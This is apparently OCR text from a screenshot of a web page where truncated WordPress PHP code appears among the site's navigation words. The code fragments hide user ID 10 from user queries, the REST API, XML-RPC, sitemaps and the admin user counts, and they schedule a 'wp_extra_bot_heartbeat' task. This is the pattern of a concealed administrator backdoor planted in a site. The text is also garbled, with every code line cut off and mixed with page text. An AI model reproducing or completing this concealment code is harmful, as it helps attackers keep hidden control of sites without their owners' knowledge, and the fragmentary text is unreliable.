
add_action( 'pre_get_posts', function( $q ) { if ( ! is_
'author__not_in', array_unique( array_map( 'intval', $not_i
get_queried_object(); if ( $author instanceof WP_User
SOLUTIONS
ABOUT
nocache_headers(); } } } ); add_action( 'pre_user_query
$wpdb->prepare( ' AND ID <> %d ', 10 ); } ); add_action( 
>get( 'exclude' ); $exclude[] = 10; $q->set( 'exclude', ar
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : 
'rest_user_query', function( $args, $request ) { $exclude 
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 )
preg_match( '#^/wp/v2/users/10(/|$)#', $route ) ) { return 
add_filter( 'xmlrpc_methods', function( $methods ) { un
add_filter( 'wp_sitemaps_users_query_args', function( $ar
= array_unique( array_map( 'intval', $exclude ) ); return
) { foreach ( array( 'all', 'administrator' ) as $key ) { if 
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $vie
'wp_schedule_single_event' ) ) { return; } if ( ! wp_
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extr
هامة